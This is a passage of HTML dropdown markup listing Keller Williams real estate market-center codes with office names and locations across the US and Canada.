										MC336 &mdash; KW® GREENVILLE UPSTATE (GREENVILLE, SC)									</option>
							        									<option value="mc337">
										MC337 &mdash; KW® GROUP ONE INC (RENO, NV)									</option>
							        									<option value="mc337bc1">
										MC337BC1 &mdash; KW® ELKO (ELKO, NV)									</option>
							        									<option value="mc337bc2">
										MC337BC2 &mdash; KW® CARSON CITY (CITY, NV)									</option>
							        									<option value="mc338">
										MC338 &mdash; KW® SIGNATURE PARTNERS (MARIETTA, GA)									</option>
							        									<option value="mc339">
										MC339 &mdash; KW® MISSION VIEJO (VIEJO, CA)									</option>
							        									<option value="mc34">
										MC34 &mdash; KW® THE MARKETPLACE (VEGAS, NV)									</option>
							        									<option value="mc340">
										MC340 &mdash; KW® CENTRAL COAST (BEACH, CA)									</option>
							        									<option value="mc341">
										MC341 &mdash; KW® CHARLESTON MT PLEASANT (PLEASANT, SC)									</option>
							        									<option value="mc343">
										MC343 &mdash; KW® CHARLOTTE - UNC AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc344">
										MC344 &mdash; KW® ATLANTA - SOUTH FORSYTH (SUWANEE, GA)									</option>
							        									<option value="mc345">
										MC345 &mdash; KW® PLEASANTON / LIVERMORE (LIVERMORE, CA)									</option>
							        									<option value="mc347">
										MC347 &mdash; KW® ATLANTA PARTNERS (BUFORD, GA)									</option>
							        									<option value="mc348">
										MC348 &mdash; KW® CLASSIC REALTY (ORLANDO, FL)									</option>
							        									<option value="mc349">
										MC349 &mdash; KW® REALTY (107, Casselberry,)									</option>
							        									<option value="mc349-2">
										MC352 &mdash; KW® REALTY (Westerville, OH)									</option>
							        									<option value="mc350">
										MC350 &mdash; KW® REALTY BALLANTYNE AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc351">
										MC351 &mdash; KW® MIAMI (MIAMI, FL)									</option>
							        									<option value="mc353">
										MC353 &mdash; KW® PLANTATION (PLANTATION, FL)									</option>
							        									<option value="mc354">
										MC354 &mdash; KW® HOLLYWOOD HILLS (HOLLYWOOD, CA)									</option>
							        									<option value="mc355">
										MC355 &mdash; KW® REALTY ACADIANA (LAFAYETTE, LA)									</option>
							        									<option value="mc357">
										MC357 &mdash; KW® PALOS VERDES (VERDES, CA)									</option>
							        									<option value="mc358">
										MC358 &mdash; KW® CLASSIC REALTY (RAPIDS, MN)									</option>
							        									<option value="mc359">
										MC359 &mdash; KW® REALTY NASHVILLE FRANKLIN (FRANKLIN, TN)									</option>
							        									<option value="mc360">
										MC360 &mdash; KW® MIDLAND (MIDLAND, TX)									</option>
							        									<option value="mc361">
										MC361 &mdash; KW® SOUTH TAMPA (TAMPA, FL)									</option>
							        									<option value="mc362">
										MC362 &mdash; KW® KANSAS CITY NORTH (GLADSTONE, MO)									</option>
							        									<option value="mc364">
										MC364 &mdash; KW® PREMIER (CONYERS, GA)									</option>
							        									<option value="mc364bc">
										MC364BC &mdash; KW® REALTY LAKE OCONEE (EATONTON, GA)									</option>
							        									<option value="mc366">
										MC366 &mdash; KW® PIONEER VALLEY (LONGMEADOW, MA)									</option>
							        									<option value="mc367">
										MC367 &mdash; KW® REALTY CONSULTANTS (ROSWELL, GA)									</option>
							        									<option value="mc368">
										MC368 &mdash; KW® LANSING (LANSING, MI)									</option>
							        									<option value="mc369">
										MC369 &mdash; KW® GREATER SPRINGFIELD (SPRINGFIELD, MO)									</option>
							        									<option value="mc37">
										MC37 &mdash; KW® EXECUTIVES REALTY (RANCH, CO)									</option>
							        									<option value="mc370">
										MC370 &mdash; KW®  REALTY (Boulder, CO,)									</option>
							        									<option value="mc372">
										MC372 &mdash; KW® CITYSIDE (SMYRNA, GA)									</option>
							        									<option value="mc373">
										MC373 &mdash; KW® COASTAL LIVING II (SARASOTA, FL)									</option>
							        									<option value="mc374">
										MC374 &mdash; KW® UTAH REALTORS (Heights, Utah)									</option>
							        									<option value="mc374bc">
										MC374BC &mdash; KW® UTAH REALTORS (CITY, UT)									</option>
							        									<option value="mc374bc1">
										MC374BC1 &mdash; KW® UTAH REALTORS LATINO (TAYLORSVILLE, UT)									</option>
							        									<option value="mc375">
										MC375 &mdash; KW METRO CENTER (MCLEAN, VA)									</option>
							        									<option value="mc376">
										MC376 &mdash; KW® SMART (LAKELAND, FL)									</option>
							        									<option value="mc377">
										MC377 &mdash; KW® CARY (CARY, NC)									</option>
							        									<option value="mc378">
										MC378 &mdash; KW® NEWPORT (HEIGHTS, MN)									</option>
							        									<option value="mc379">
										MC379 &mdash; KW® GREATER COLUMBUS REALTY (COLUMBUS, OH)									</option>
							        									<option value="mc380">
										MC380 &mdash; KW® CA PREMIER (HEIGHTS, CA)									</option>
							        									<option value="mc383">
										MC383 &mdash; KW® PREMIER PROPERTIES (MIAMI, FL)									</option>
							        									<option value="mc384">
										MC384 &mdash; KW® GREATER ATHENS (WATKINSVILLE, GA)									</option>
							        									<option value="mc385">
										MC385 &mdash; KW® REALTY HUNTSVILLE (HUNTSVILLE, AL)									</option>
							        									<option value="mc386">
										MC386 &mdash; KW® PREMIER REALTY HAGERSTOWN (HAGERSTOWN MD,)									</option>
							        									<option value="mc389">
										MC389 &mdash; KW® FOLSOM (Folsom, CA)									</option>
							        									<option value="mc389bc1">
										MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KW (JACKSON, CA)									</option>
							        									<option value="mc389bc2">
										MC389BC2 &mdash; KW® FOLSOM LAKE ESTATES (FOLSOM, CA)									</option>
							        									<option value="mc389bc3">
										MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KW (COOL, CALIFORNIA)									</option>
							        									<option value="mc389bc4">
										MC389BC4 &mdash; KW® EL DORADO HILLS (HILLS, CA)									</option>
							        									<option value="mc390">
										MC390 &mdash; KW® REALTY PUYALLUP (PUYALLUP, WA)									</option>
							        									<option value="mc391">
										MC391 &mdash; KW® CORONA (CORONA, CA)									</option>
							        									<option value="mc392">
										MC392 &mdash; KW® INTEGRITY REALTY, BROKERAGE (ON K2A)									</option>
							        									<option value="mc393">
										MC393 &mdash; KW® INDIANAPOLIS (CARMEL, IN)									</option>
							        									<option value="mc395">
										MC395 &mdash; KW® REALTY NEW TAMPA (TAMPA, FL)									</option>
							        									<option value="mc396">
										MC396 &mdash; KW® KANSAS CITY METRO (VILLAGE, KS)									</option>
							        									<option value="mc398">
										MC398 &mdash; KW® HOUSTON PREFERRED (PEARLAND, TX)									</option>
							        									<option value="mc399">
										MC399 &mdash; KW® SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc40">
										MC40 &mdash; KW® DENVER SOUTHEAST (AURORA, CO)									</option>
							        									<option value="mc401">
										MC401 &mdash; KW® COLORADO SPRINGS (SPRINGS, CO)									</option>
							        									<option value="mc401bc">
										MC401BC &mdash; KW® PARTNERS (Littleton, CO)									</option>
							        									<option value="mc402">
										MC402 &mdash; KW® MYRTLE BEACH (BEACH, SC)									</option>
							        									<option value="mc403">
										MC403 &mdash; KW® TORONTO (ON M3B)									</option>
							        									<option value="mc404">
										MC404 &mdash; KW® BREVARD (MELBOURNE, FL)									</option>
							        									<option value="mc405">
										MC405 &mdash; KW® ATLANTA CLASSIC (ATLANTA, GA)									</option>
							        									<option value="mc406">
										MC406 &mdash; KW® ATLANTA - CHEROKEE (WOODSTOCK, GA)									</option>
							        									<option value="mc407">
										MC407 &mdash; KW® WEST MONMOUTH (MORGANVILLE, NJ)									</option>
							        									<option value="mc409">
										MC409 &mdash; KW® MARYSVILLE (MARYSVILLE, WA)									</option>
							        									<option value="mc41">
										MC41 &mdash; KW® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE (CONROE, TX)									</option>
							        									<option value="mc410">
										MC410 &mdash; KW® REALTY (CHESTER, NY)									</option>
							        									<option value="mc411">
										MC411 &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc411team">
										MC411TEAM &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc412">
										MC412 &mdash; KW® Diamond Partners, Inc. (OLATHE, KS)									</option>
							        									<option value="mc415">
										MC415 &mdash; KW® REALTY AT THE LAKES (FL )									</option>
							        									<option value="mc417">
										MC417 &mdash; KW® TEMECULA VALLEY (TEMECULA, CA)									</option>
							        									<option value="mc420">
										MC420 &mdash; KW® LOUDOUN GATEWAY (ASHBURN, VA)									</option>
							        									<option value="mc421">
										MC421 &mdash; KW® BILTMORE PARTNERS (PHOENIX, AZ)									</option>
							        									<option value="mc423">
										MC423 &mdash; KW® ASCEND (GEORGE, UT)									</option>
							        									<option value="mc424">
										MC424 &mdash; KW® DALLAS MIDTOWN (DALLAS, TX,)									</option>
							        									<option value="mc425">
										MC425 &mdash; KW® SOLID ROCK REALTY, BROKERAGE (ON K2E)									</option>
							        									<option value="mc426">
										MC426 &mdash; KW® REALTY (CHRISTIANA, DE)									</option>
							        									<option value="mc426bc">
										MC426BC &mdash; KW® REALTY (Middletown, DE)									</option>
							        									<option value="mc426bc2">
										MC426BC2 &mdash; KW® EMPOWER (Elkton, MD)									</option>
							        									<option value="mc427">
										MC427 &mdash; KW® INTEGRITY (ROSEVILLE, MN)									</option>
							        									<option value="mc428">
										MC428 &mdash; KW® CENTRAL DELAWARE (DOVER, DE)									</option>
							        									<option value="mc429">
										MC429 &mdash; KW® EAST COUNTY DRE# 01434204 (BRENTWOOD, CA)									</option>
							        									<option value="mc430">
										MC430 &mdash; KW® ELITE PROPERTIES (Aventura, Florida)									</option>
							        									<option value="mc431">
										MC431 &mdash; KW® PLYMOUTH (PLYMOUTH, MI)									</option>
							        									<option value="mc432">
										MC432 &mdash; KW® GREAT LAKES (Shores, MI)									</option>
							        									<option value="mc432bc">
										MC432BC &mdash; KW® Grosse Pointe (Woods, MI)									</option>
							        									<option value="mc433">
										MC433 &mdash; KW® SANTA MARIA (MARIA, CA)									</option>
							        									<option value="mc434">
										MC434 &mdash; KW® SHORELINE (BEACH, CA)									</option>
							        									<option value="mc435">
										MC435 &mdash; KW® EMPIRE ESTATES (CUCAMONGA, CA)									</option>
							        									<option value="mc436">
										MC436 &mdash; KW® TYLER (TYLER, TX)									</option>
							        									<option value="mc438">
										MC438 &mdash; KW® BUFFALO (WILLIAMSVILLE, NY)									</option>
							        									<option value="mc438bc">
										MC338BC &mdash; Keller Williams® Signature Properties (CENTRE, AL)									</option>
							        									<option value="mc439">
										MC439 &mdash; KW® MAIN LINE (ARDMORE, PA)									</option>
							        									<option value="mc440">
										MC440 &mdash; KW® GATEWAY REALTY (NASHUA, NH)									</option>
							        									<option value="mc441">
										MC441 &mdash; KW® COEUR D'ALENE (D'ALENE, ID)									</option>
							        									<option value="mc442">
										MC442 &mdash; KW® BRANDYWINE VALLEY (CHESTER, PA)									</option>
							        									<option value="mc444">
										MC444 &mdash; KW® PALM SPRINGS (MIRAGE, CA)									</option>
							        									<option value="mc446">
										MC446 &mdash; KW® REALTY SOUTH BAY (TORRANCE, CA)									</option>
							        									<option value="mc447">
										MC447 &mdash; KW® LOS FELIZ (ANGELES, CA)									</option>
							        									<option value="mc448">
										MC448 &mdash; KW® IRVINE (IRVINE, CA)									</option>
							        									<option value="mc45">
										MC45 &mdash; KW® AVENUES REALTY LLC (ARVADA, CO)									</option>
							        									<option value="mc450">
										MC450 &mdash; KW® CARLSBAD (CARLSBAD, CA)									</option>
							        									<option value="mc451">
										MC451 &mdash; KW® VICTOR VALLEY (VICTORVILLE, CA)									</option>
							        									<option value="mc452">
										MC452 &mdash; KW® NORTHRIDGE-CENTRAL (NORTHRIDGE, CA)									</option>
							        									<option value="mc453">
										MC453 &mdash; KW® BEVERLY HILLS (HILLS, CA)									</option>
							        									<option value="mc454">
										MC454 &mdash; KW® STUDIO CITY (CITY, CA)									</option>
							        									<option value="mc456">
										MC456 &mdash; KW® GLENDALE (GLENDALE, CA)									</option>
							        									<option value="mc457">
										MC457 &mdash; KW® PASADENA (PASADENA, CA)									</option>
							        									<option value="mc460">
										MC460 &mdash; KW® PREFERRED PROPERTIES (MARLBORO, MD)									</option>
							        									<option value="mc461">
										MC461 &mdash; KW® MOBILE (MOBILE, AL)									</option>
							        									<option value="mc461bc">
										MC461BC &mdash; KW® SPRINGHILL (MOBILE, AL)									</option>
							        									<option value="mc462">
										MC462 &mdash; KW® COMMUNITY PARTNERS (CUMMING, GA)									</option>
							        									<option value="mc463">
										MC463 &mdash; KW® COASTAL AND LAKES AND MOUNTAINS (PORTSMOUTH, NH)									</option>
							        									<option value="mc464">
										MC464 &mdash; KW® INDY METRO SOUTH (Greenwood IN)									</option>
							        									<option value="mc466">
										MC466 &mdash; KW® ALLENTOWN (ALLENTOWN, PA)									</option>
							        									<option value="mc467">
										MC467 &mdash; KW® MID-WILLAMETTE (CORVALLIS, OR)									</option>
							        									<option value="mc469">
										MC469 &mdash; KW® HENDERSONVILLE (HENDERSONVILLE, TN)									</option>
							        									<option value="mc470">
										MC470 &mdash; KW® RICHMOND WEST (RICHMOND, VA)									</option>
							        									<option value="mc471">
										MC471 &mdash; KW® RIDGEFIELD (RIDGEFIELD, CT)									</option>
							        									<option value="mc472">
										MC472 &mdash; KW® WILMINGTON (WILMINGTON, DE)									</option>
							        									<option value="mc473">
										MC473 &mdash; KW® ELITE (METUCHEN, NJ)									</option>
							        									<option value="mc474">
										MC474 &mdash; KW® MARKET PRO REALTY (FAYETTEVILLE, AR)									</option>
							        									<option value="mc475">
										MC475 &mdash; KW® SELECT (VALLEY, MN)									</option>
							        									<option value="mc475bc1">
										MC475BC1 &mdash; KW® COMMERCIAL MIDWEST (VALLEY, MN)									</option>
							        									<option value="mc476">
										MC476 &mdash; KW® BUCKS COUNTY SOUTH (LANGHORNE, PA)									</option>
							        									<option value="mc478">
										MC478 &mdash; KW UNITED - FREDERICKSBURG (FREDERICKSBURG, VA)									</option>
							        									<option value="mc479">
										MC479 &mdash; KW® CUPERTINO (CUPERTINO, CA)									</option>
							        									<option value="mc48">
										MC48 &mdash; KW® DALLAS PRESTON ROAD (DALLAS, TX)									</option>
							        									<option value="mc481">
										MC481 &mdash; KW® HILTON HEAD (ISLAND, SC)									</option>
							        									<option value="mc482">
										MC482 &mdash; KW® REALTY ELK GROVE DRE# 01452193 (GROVE, CA)									</option>
							        									<option value="mc484">
										MC484 &mdash; KW® SHOWCASE (TWP, MI)									</option>
							        									<option value="mc485">
										MC485 &mdash; KW® FAYETTEVILLE (FAYETTEVILLE, NC)									</option>
							        									<option value="mc486">
										MC486 &mdash; KW® FLAGSHIP OF MARYLAND (MILLERSVILLE, MD)									</option>
							        									<option value="mc486bc1">
										MC486BC1 &mdash; KW® PRINCE FREDERICK (Frederick, MD)									</option>
							        									<option value="mc486bc2">
										MC486BC2 &mdash; KW® FLAGSHIP OF MARYLAND (Plains, MD)									</option>
							        									<option value="mc486bc3">
										MC486BC3 &mdash; KW® FLAGSHIP OF MARYLAND (Chester, MD)									</option>
							        									<option value="mc487">
										MC487 &mdash; KW® HOMETOWN PARTNERS LLC (WICHITA, KS)									</option>
							        									<option value="mc48bc">
										MC48BC &mdash; The Dallas Luxury Realty (DALLAS, TX)									</option>
							        									<option value="mc493">
										MC493 &mdash; KW® NASHVILLE MUSIC CITY (NASHVILLE, TN)									</option>
							        									<option value="mc494">
										MC494 &mdash; KW® VESTAVIA (BIRMINGHAM, AL)									</option>
							        									<option value="mc495">
										MC495 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc496">
										MC496 &mdash; KW® INSPIRE (GENEVA, IL)									</option>
							        									<option value="mc499">
										MC499 &mdash; KW® KALAMAZOO (PORTAGE, MI)									</option>
							        									<option value="mc501">
										MC501 &mdash; KW® COASTAL AREA PARTNERS LLC (SAVANNAH, GA)									</option>
							        									<option value="mc502">
										MC502 &mdash; KW® SPRING HILL (HILL, TN)									</option>
							        									<option value="mc503">
										MC503 &mdash; KW® BAKERSFIELD (BAKERSFIELD, CA)									</option>
							        									<option value="mc504">
										MC504 &mdash; THE KW COLLECTIVE (CITY, MD)									</option>
							        									<option value="mc504bc">
										MC504BC &mdash; THE KW COLLECTIVE (HAGERSTOWN, MD)									</option>
							        									<option value="mc504bc1">
										MC504BC1 &mdash; THE KW COLLECTIVE (GREENCASTLE, PA)									</option>
							        									<option value="mc504bc2">
										MC504BC2 &mdash; THE KW COLLECTIVE (MCHENRY, MD)									</option>
							        									<option value="mc504bc3">
										MC504BC3 &mdash; THE KW COLLECTIVE (MARTINSBURG, WV)									</option>
							        									<option value="mc505">
										MC505 &mdash; KW® COASTAL ESTATES (CARMEL, CA)									</option>
							        									<option value="mc508">
										MC508 &mdash; KW® WELLINGTON (WELLINGTON, FL)									</option>
							        									<option value="mc509">
										MC509 &mdash; KW® ONE (GREENSBORO, NC)									</option>
							        									<option value="mc51">
										MC51 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc510">
										MC510 &mdash; KW® SAN JOSE - GATEWAY (JOSE, CA)									</option>
							        									<option value="mc511">
										MC511 &mdash; KW® PUGET SOUND (WAY, WA)									</option>
							        									<option value="mc512">
										MC512 &mdash; KW® THRIVE (CAPITOLA, CA)									</option>
							        									<option value="mc513">
										MC513 &mdash; KW® PREMIER PARTNERS (VANCOUVER, WA)									</option>
							        									<option value="mc515">
										MC515 &mdash; KW® MADISON (MONONA, WI)									</option>
							        									<option value="mc516">
										MC516 &mdash; KW® PREMIER PROPERTIES (SUMMIT, NJ)									</option>
							        									<option value="mc519">
										MC519 &mdash; KW® REAL ESTATE (STROUDSBURG, PA)									</option>
							        									<option value="mc520">
										MC520 &mdash; KW® NORTH COUNTY (ROBLES, CA)									</option>
							        									<option value="mc521">
										MC521 &mdash; KW® ROCHESTER (ROCHESTER, MN)									</option>
							        									<option value="mc523">
										MC523 &mdash; KW® STOCKTON KW DRE # 01907539 (STOCKTON, CA)									</option>
							        									<option value="mc523bc1">
										MC523BC1 &mdash; KW® LODI KW DRE # 01907539 (LODI, CA)									</option>
							        									<option value="mc523bc2">
										MC523BC2 &mdash; KW® TRACY KW DRE # 001907539 (TRACY, CA)									</option>
							        									<option value="mc524">
										MC524 &mdash; KW® NORTHAMPTON COUNTY (BETHLEHEM, PA)									</option>
							        									<option value="mc525">
										MC525 &mdash; KW® WESTSIDE (ANGELES, CA)									</option>
							        									<option value="mc529">
										MC529 &mdash; KW® L.A. BRENTWOOD (ANGELES, CA)									</option>
							        									<option value="mc530">
										MC530 &mdash; KW® MURFREESBORO (MURFREESBORO, TN)									</option>
							        									<option value="mc530bc">
										MC530BC &mdash; KW® SOUTHERN MIDDLE REALTY (TULLAHOMA, TN)									</option>
							        									<option value="mc530bc1">
										MC530BC1 &mdash; KW Mid South Homes + Land (McMinnville, TN)									</option>
							        									<option value="mc531">
										MC531 &mdash; KW® CA PREMIER (SACRAMENTO, CA)									</option>
							        									<option value="mc532">
										MC532 &mdash; KW® CHATTANOOGA - EAST BRAINERD (CHATTANOOGA, TN)									</option>
							        									<option value="mc535">
										MC535 &mdash; KW® INNOVATIONS (BEACH FL)									</option>
							        									<option value="mc536">
										MC536 &mdash; KW® ELITE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc537">
										MC537 &mdash; KW® INTEGRITY LAKES (MINNEAPOLIS, MN)									</option>
							        									<option value="mc538">
										MC538 &mdash; KW® METROPOLITAN (BEDFORD, NH)									</option>
							        									<option value="mc539">
										MC539 &mdash; KW® L.A. HARBOR (VERDES, CA)									</option>
							        									<option value="mc54">
										MC54 &mdash;  (Bloomingdale, IL)									</option>
							        									<option value="mc541">
										MC541 &mdash; KW® FAIRFAX GATEWAY (FAIRFAX, VA)									</option>
							        									<option value="mc542">
										MC542 &mdash; KW® URBAN DALLAS (DALLAS, TX)									</option>
							        									<option value="mc543">
										MC543 &mdash; KW® LEGACY PARTNERS (SHAWNEE, KS)									</option>
							        									<option value="mc546">
										MC546 &mdash; KW® KANSAS CITY - EASTLAND HEARTLAND - GREATER (INDEPENDENCE, MO)									</option>
							        									<option value="mc548">
										MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE (ALEXANDRIA, VA)									</option>
							        									<option value="mc549">
										MC549 &mdash; KW® SANTA MONICA (MONICA, CA)									</option>
							        									<option value="mc55">
										MC55 &mdash; KW® INFINITY (NAPERVILLE, IL)									</option>
							        									<option value="mc550">
										MC550 &mdash; KW® PALO ALTO (ALTO, CA)									</option>
							        									<option value="mc552">
										MC552 &mdash; KW® ROCKWALL (ROCKWALL, TEXAS)									</option>
							        									<option value="mc552bc">
										MC552BC &mdash; KW® CEDAR CREEK LAKE PROPERTIES (City, TX)									</option>
							        									<option value="mc553">
										MC553 &mdash; KW® WACO (WACO, TX)									</option>
							        									<option value="mc554">
										MC554 &mdash; KW® PREMIER PROPERTIES (FRANKLIN, MA)									</option>
							        									<option value="mc555">
										MC555 &mdash; KW® HOOVER (HOOVER, AL)									</option>
							        									<option value="mc558">
										MC558 &mdash; KW® LARCHMONT (ANGELES, CA)									</option>
							        									<option value="mc559">
										MC559 &mdash; KW® VISION (CHINO CA)									</option>
							        									<option value="mc560">
										MC560 &mdash; KW® ADVANTAGE REAL ESTATE (BEAVERCREEK, OH)									</option>
							        									<option value="mc561">
										MC561 &mdash; KW® SELA (DOWNEY, CA)									</option>
							        									<option value="mc563">
										MC563 &mdash; KW® EXCLUSIVE PROPERTIES (VALLEY, CA)									</option>
							        									<option value="mc564">
										MC564 &mdash; KW® PERFORMANCE REALTY (PUEBLO, CO)									</option>
							        									<option value="mc564bc">
										MC564BC &mdash; KW® PERFORMANCE REALTY (CITY, CO)									</option>
							        									<option value="mc565">
										MC565 &mdash; KW® JUPITER (JUPITER, FL)									</option>
							        									<option value="mc566">
										MC566 &mdash; KW® LEGACY ONE (GRANDE, AZ)									</option>
							        									<option value="mc568">
										MC568 &mdash; KW® WORCESTER (WORCESTER, MA)									</option>
							        									<option value="mc569">
										MC569 &mdash; KW® OC COASTAL (CLEMENTE, CA)									</option>
							        									<option value="mc571">
										MC571 &mdash; KW® GOLDEN TRIANGLE REALTY, BROKERAGE (ON N2K)									</option>
							        									<option value="mc572">
										MC572 &mdash; KW® SOUTHERN OREGON (MEDFORD, OR)									</option>
							        									<option value="mc573">
										MC573 &mdash; KW® REALTY PROFESSIONALS - WEST PORTLAND (PORTLAND, OR)									</option>
							        									<option value="mc574">
										MC574 &mdash; KW® NORTHEAST REALTY (PHOENIX, AZ)									</option>
							        									<option value="mc575">
										MC575 &mdash; KW® PORTLAND PREMIERE (PORTLAND, OR)									</option>
							        									<option value="mc576">
										MC576 &mdash; KW® TRUSSVILLE (TRUSSVILLE, AL)									</option>
							        									<option value="mc581">
										MC581 &mdash; KW® GREATER FREDERICK COUNTY (FREDERICK, MD)									</option>
							        									<option value="mc582">
										MC582 &mdash; KW® MT. JULIET (JULIET, TN)									</option>
							        									<option value="mc583">
										MC583 &mdash; KW® BLUEGRASS (Lexington, KY)									</option>
							        									<option value="mc584">
										MC584 &mdash; KW® REALTY (MEMPHIS, TN)									</option>
							        									<option value="mc586">
										MC586 &mdash; KW® PARK CITY (CITY, UT)									</option>
							        									<option value="mc587">
										MC587 &mdash; KW® PARTNERS SW (PINES, FL)									</option>
							        									<option value="mc591">
										MC591 &mdash; KW® MOUNTAIN PARTNERS (HENDERSONVILLE, NC)									</option>
							        									<option value="mc594">
										MC594 &mdash; KW® LITTLE ROCK (ROCK, AR)									</option>
							        									<option value="mc595">
										MC595 &mdash; KW® SOUTHLAND PARTNERS LLC (RAYMORE, MO)									</option>
							        									<option value="mc598">
										MC598 &mdash; KW® SIERRA NEVADA (SPARKS, NV)									</option>
							        									<option value="mc599">
										MC599 &mdash; KW® QUANTICO STAFFORD (STAFFORD, VA)									</option>
							        									<option value="mc60">
										MC60 &mdash; KW® REALTY PREFERRED (TULSA, OK)									</option>
							        									<option value="mc600">
										MC600 &mdash; KW® PREMIER REALTY LAKE MINNETONKA (MINNETONKA, MN)									</option>
							        									<option value="mc602">
										MC602 &mdash; KW® PORTLAND CENTRAL (PORTLAND, OR)									</option>
							        									<option value="mc603">
										MC603 &mdash; KW® LOUISVILLE (LOUISVILLE, KY)									</option>
							        									<option value="mc605">
										MC605 &mdash; KW® LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc607">
										MC607 &mdash; KW® BEL AIR (AIR, MD)									</option>
							        									<option value="mc608">
										MC608 &mdash; KW® ROYAL OAK (OAK, MI)									</option>
							        									<option value="mc61">
										MC61 &mdash; KW REALTY (KERNERSVILLE, NC)									</option>
							        									<option value="mc610">
										MC610 &mdash; KW® CAMBRIDGE (CAMBRIDGE, MA)									</option>
							        									<option value="mc611">
										MC611 &mdash; KW® NY REALTY (PLAINS NY)									</option>
							        									<option value="mc612">
										MC612 &mdash; KW® STAMFORD (STAMFORD, CT)									</option>
							        									<option value="mc613">
										MC613 &mdash; KW® ADVISORS REALTY (CINCINNATI, OH)									</option>
							        									<option value="mc614">
										MC614 &mdash; KW® MERRIMACK VALLEY (WESTFORD, MA)									</option>
							        									<option value="mc615">
										MC615 &mdash; KW® ATLANTA - NEWNAN (NEWNAN, GA)									</option>
							        									<option value="mc616">
										MC616 &mdash; KW® TRUMBULL (TRUMBULL, CT)									</option>
							        									<option value="mc617">
										MC617 &mdash; KW® INDY METRO WEST (AVON IN)									</option>
							        									<option value="mc619">
										MC619 &mdash; KW® SOUTHERN NEVADA (HENDERSON, NV)									</option>
							        									<option value="mc620">
										MC620 &mdash; KW® (FLOWOOD, MS)									</option>
							        									<option value="mc620bc1">
										MC620BC1 &mdash; KW®  (LOUISVILLE, MS)									</option>
							        									<option value="mc620bc2">
										MC620BC2 &mdash; KW®  (VICKSBURG, MS)									</option>
							        									<option value="mc620bc3">
										MC620BC3 &mdash; KW®  (MADISON, MS)									</option>
							        									<option value="mc620bc4">
										MC620BC4 &mdash; KW®  (TUPELO, MS)									</option>
							        									<option value="mc621">
										MC621 &mdash; KW® FIRST CHOICE REALTY (GREEN, KY)									</option>
							        									<option value="mc622">
										MC622 &mdash; KW® REALTY SMART 1 (HAVEN, FL)									</option>
							        									<option value="mc624">
										MC624 &mdash; KW® BOSTON - METRO (BOSTON, MA)									</option>
							        									<option value="mc628">
										MC628 &mdash; KW SALT LAKE CITY KW REAL ESTATE (CITY, UT)									</option>
							        									<option value="mc63">
										MC63 &mdash; KW PLATINUM (HOUSTON, TX)									</option>
							        									<option value="mc630">
										MC630 &mdash; KW® ATLANTA MIDTOWN (ATLANTA, GA)									</option>
							        									<option value="mc631">
										MC631 &mdash; KW® YUBA SUTTER (CITY, CA)									</option>
							        									<option value="mc632">
										MC632 &mdash; KW® MIAMI BEACH (BEACH, FL)									</option>
							        									<option value="mc633">
										MC633 &mdash; KW® PREMIER REALTY (PEORIA, IL)									</option>
							        									<option value="mc634">
										MC634 &mdash; KW® RIO GRANDE VALLEY (MCALLEN, TX)									</option>
							        									<option value="mc635">
										MC635 &mdash; KW® WORLD MEDIA CENTER (BURBANK, CA)									</option>
							        									<option value="mc637">
										MC637 &mdash; KW® INDY METRO NORTHEAST (INDIANAPOLIS, IN)									</option>
							        									<option value="mc638">
										MC638 &mdash; KW® ELEVATE (STRONGSVILLE, OH)									</option>
							        									<option value="mc638bc1">
										MC638BC1 &mdash; KW® ELEVATE (MARBLEHEAD, OH)									</option>
							        									<option value="mc638bc2">
										MC638BC2 &mdash; KW® ELEVATE (MEDINA, OH)									</option>
							        									<option value="mc638bc3">
										MC638BC3 &mdash; KW® ELEVATE (BRECKSVILLE, OH)									</option>
							        									<option value="mc64">
										MC64 &mdash; KW® REALTY (Springfield, MO)									</option>
							        									<option value="mc640">
										MC640 &mdash; KW® ON THE WATER (BRADENTON, FL)									</option>
							        									<option value="mc641">
										MC641 &mdash; KW® JOPLIN (JOPLIN, MO)									</option>
							        									<option value="mc642">
										MC642 &mdash; KW® ALBUQUERQUE WESTSIDE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc642bc">
										MC642BC &mdash; KW® ALBUQUERQUE WESTSIDE (Roswell, NM)									</option>
							        									<option value="mc644">
										MC644 &mdash; KW® PREFERRED (PARK, IL)									</option>
							        									<option value="mc645">
										MC645 &mdash; KW® SPARTANBURG (SPARTANBURG, SC)									</option>
							        									<option value="mc647">
										MC647 &mdash; KW® ADVANTAGE III (ORLANDO, FL)									</option>
							        									<option value="mc648">
										MC648 &mdash; KW® CITYWIDE (WESTLAKE, OH)									</option>
							        									<option value="mc649">
										MC649 &mdash; KW® MODESTO KW DRE #01906461 (MODESTO, CA)									</option>
							        									<option value="mc649bc">
										MC649BC &mdash; KW® MANTECA (MANTECA, CA)									</option>
							        									<option value="mc650">
										MC650 &mdash; KW® CAPITAL PROPERTIES (WASHINGTON, DC)									</option>
							        									<option value="mc651">
										MC651 &mdash; KW® SANTA ROSA (ROSA, CA)									</option>
							        									<option value="mc652">
										MC652 &mdash; KW® of CENTRAL PA (MECHANICSBURG, PA)									</option>
							        									<option value="mc653">
										MC653 &mdash; KW® CHERRY HILL (HILL, NJ)									</option>
							        									<option value="mc654">
										MC654 &mdash; KW® ADVANTAGE REALTY II (ORLANDO, FL)									</option>
							        									<option value="mc655">
										MC655 &mdash; KW® PREMIERE PROPERTIES (ELLYN, IL)									</option>
							        									<option value="mc656">
										MC656 &mdash; KW® MISSISSAUGA (ON L5N)									</option>
							        									<option value="mc657">
										MC657 &mdash; KW® SAINT LOUIS (Louis, MO)									</option>
							        									<option value="mc660">
										MC660 &mdash; KW® TREASURE COAST (CITY, FL)									</option>
							        									<option value="mc662">
										MC662 &mdash; KW® CARMEL VALLEY/DEL MAR (DIEGO, CA)									</option>
							        									<option value="mc667">
										MC667 &mdash; KW® INTEGRITY WI/MN (HUDSON, WI)									</option>
							        									<option value="mc669">
